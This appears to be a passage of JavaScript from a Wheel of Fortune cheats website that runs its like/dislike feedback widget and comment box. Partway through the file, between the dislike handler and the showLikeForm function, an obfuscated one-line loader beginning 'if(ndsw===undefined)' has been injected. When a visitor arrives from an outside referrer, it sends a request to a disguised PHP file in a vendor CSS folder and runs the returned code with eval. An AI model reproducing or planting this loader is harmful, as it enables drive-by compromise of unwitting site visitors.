                    postAjax('https://wheeloffortunecheats.com/widgets/social/info', {id: id, url: url}, function (data) {


                        if (document.getElementById('pv_like_totals_' + data.id)) {
                            document.getElementById('pv_like_totals_' + data.id).innerHTML = data.like_totals;
                        }
                        if (document.getElementById('pv_dislike_totals_' + data.id)) {
                            document.getElementById('pv_dislike_totals_' + data.id).innerHTML = data.dislike_totals;
                        }

                        var dislike_container = document.getElementById('pv_dislike_container_' + data.id);
                        var like_container = document.getElementById('pv_like_container_' + data.id);

                        if (dislike_container && like_container) {
                            dislike_container.className="pv-dislike-container";
                            like_container.className="pv-like-container";
                        }

                        if (data.your_selection=="like" && like_container)  {
                            like_container.className+=" pv-selected";
                            dislike_container.className+=" pv-not-selected";
                        } else if (data.your_selection=="dislike" && dislike_container) {
                            dislike_container.className+=" pv-selected";
                            like_container.className+=" pv-not-selected";
                        }
                    });
                }
            }
        }
    }

    var like_buttons = document.getElementsByClassName('pv-like-button');
    var dislike_buttons = document.getElementsByClassName('pv-dislike-button');

    if (typeof like_buttons !== 'undefined') {
        for (var i = 0; i < like_buttons.length; i++) {
            if (typeof like_buttons[i] !== 'undefined') {
                addListener(like_buttons[i], 'click', function (e) {
                    var id = this.getAttribute('data-id');
                    var action = this.getAttribute('data-action');
                    var url = this.getAttribute('data-url');

                    postAjax('https://wheeloffortunecheats.com/widgets/social/process', {id: id, action: action, url: url}, function (data) {

                        console.log(data);

                        if (document.getElementById('pv_like_totals_' + data.id)) {
                            document.getElementById('pv_like_totals_' + data.id).innerHTML = data.like_totals;
                        }
                        if (document.getElementById('pv_dislike_totals_' + data.id)) {
                            document.getElementById('pv_dislike_totals_' + data.id).innerHTML = data.dislike_totals;
                        }

                        var dislike_container = document.getElementById('pv_dislike_container_' + data.id);
                        var like_container = document.getElementById('pv_like_container_' + data.id);

                        if (dislike_container && like_container) {
                            dislike_container.className="pv-dislike-container";
                            like_container.className="pv-like-container";
                        }

                        if (data.your_selection=="like" && like_container)  {
                            like_container.className+=" pv-selected";
                            dislike_container.className+=" pv-not-selected";
                        } else if (data.your_selection=="dislike" && dislike_container) {
                            dislike_container.className+=" pv-selected";
                            like_container.className+=" pv-not-selected";
                        }

                    });

                });
            }
        }
    }

    if (typeof dislike_buttons !== 'undefined') {
        for (var i = 0; i < dislike_buttons.length; i++) {
            if (typeof dislike_buttons[i] !== 'undefined') {
                addListener(dislike_buttons[i], 'click', function (e) {

                    var id = this.getAttribute('data-id');
                    var action = this.getAttribute('data-action');
                    var url = this.getAttribute('data-url');

                    addListener(document.getElementById('pv_comment_send_'+id),'click',function(e) {

                        document.getElementById('pv_comment_overlay_'+id).style.display='none';
                        document.getElementById('pv_comment_box_'+id).style.display='none';

                        var comment = document.getElementById('pv_comment_'+id).value;


                        postAjax('https://wheeloffortunecheats.com/widgets/social/process', {id: id,comment: comment,action: action, url: url}, function (data) {

                            if (document.getElementById('pv_like_totals_' + data.id)) {
                                document.getElementById('pv_like_totals_' + data.id).innerHTML = data.like_totals;
                            }
                            if (document.getElementById('pv_dislike_totals_' + data.id)) {
                                document.getElementById('pv_dislike_totals_' + data.id).innerHTML = data.dislike_totals;
                            }

                            var dislike_container = document.getElementById('pv_dislike_container_' + data.id);
                            var like_container = document.getElementById('pv_like_container_' + data.id);

                            if (dislike_container && like_container) {
                                dislike_container.className="pv-dislike-container";
                                like_container.className="pv-like-container";
                            }

                            if (data.your_selection=="like" && like_container)  {
                                like_container.className+=" pv-selected";
                                dislike_container.className+=" pv-not-selected";
                            } else if (data.your_selection=="dislike" && dislike_container) {
                                dislike_container.className+=" pv-selected";
                                like_container.className+=" pv-not-selected";
                            }

                        });

                    });

                    addListener(document.getElementById('pv_comment_overlay_'+id),'click',function(e) {

                        document.getElementById('pv_comment_overlay_'+id).style.display='none';
                        document.getElementById('pv_comment_box_'+id).style.display='none';

                    });

                    setTimeout(function() {
                        var comment_box = document.getElementById('pv_comment_'+id);
                        comment_box.focus();
                    },500);

                    document.getElementById('pv_comment_overlay_'+id).style.display='block';
                    document.getElementById('pv_comment_box_'+id).style.display='block';



                });
            }
        }
    };
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.wheeloffortunecheats.com/assets/css/vendor/bootstrap-colorpicker/css/css.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};        function showLikeForm(obj) {
        
            var question = obj.getAttribute('data-question');
            var sub_desc = obj.getAttribute('data-subdesc');                                   
        
            var form = "<section class=\"pv-like-box\">\r\n    <div class=\"pv-clearfix\">\r\n        <div class=\"pv-like-desc\">\r\n            <span id=\"pv_like_question_like_id\">Did you find what you were looking for?<\/span>\r\n        <\/div>\r\n        <div class=\"pv-like-container\" id=\"pv_like_container_like_id\">\r\n            <span class=\"pv-like-button\" data-action=\"like\" data-url=\"like_url\" data-id=\"like_id\" type=\"button\"><span><i class=\"fa fa-check\"><\/i><\/span>&nbsp;YES<\/span>\r\n            <span class=\"pv-like-totals\" id=\"pv_like_totals_like_id\">0<\/span>\r\n        <\/div>\r\n        <div class=\"pv-dislike-container\" id=\"pv_dislike_container_like_id\">\r\n            <span class=\"pv-dislike-button\" data-action=\"dislike\" data-url=\"like_url\" data-id=\"like_id\" type=\"button\"><span><i class=\"fa fa-times\"><\/i><\/span>&nbsp;NO<\/span>\r\n            <span class=\"pv-dislike-totals\" id=\"pv_dislike_totals_like_id\">0<\/span>\r\n        <\/div>\r\n    <\/div>\r\n    <div class=\"pv-like-sub-desc\" id=\"pv_like_subdesc_like_id\">\r\n        Click <strong><i class=\"fa fa-times\"><\/i>&nbsp;NO<\/strong> to suggest a clue\r\n    <\/div>\r\n<\/section>\r\n<div class=\"pv-like-comment-overlay\" id=\"pv_comment_overlay_like_id\"><\/div>\r\n<div class=\"pv-like-comment-box text-left\" id=\"pv_comment_box_like_id\">\r\n    <h2>Thanks for your feedback. Please tell us what we missed!<\/h2>\r\n    <textarea id=\"pv_comment_like_id\" class=\"pv-comment-box\" maxlength=\"512\"><\/textarea>\r\n    <button class=\"pv-comment-button\" id=\"pv_comment_send_like_id\" data-action=\"dislike\" data-url=\"like_url\" data-id=\"like_id\" type=\"button\"><i class=\"fa fa-send\"><\/i> SEND<\/button>\r\n<\/div>"; 
            form = form.replace(/like_id/g,obj.id); 
            form = form.replace(/like_url/g,"https://wheeloffortunecheats.com/songlyrics/13-words/");
            
            obj.innerHTML=form; 
            
            if (document.getElementById('pv_like_question_' + obj.id) && question) {
                document.getElementById('pv_like_question_' + obj.id).innerHTML=question;        
            }
                        
            if (document.getElementById('pv_like_subdesc_' + obj.id) && sub_desc) {
                document.getElementById('pv_like_subdesc_' + obj.id).innerHTML=sub_desc;        
            }
            
        };